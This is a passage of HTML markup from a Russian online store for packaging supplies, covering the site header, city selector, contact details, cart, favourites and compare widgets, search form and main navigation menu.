                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/" >
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href="" >
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('vladimir@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="vladimir@mirpack.ru" >vladimir@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8(800) 707-69-79">8(800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8(800) 707-69-79">8(800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_I9jORyYNzR2iRe3ey">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-all"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
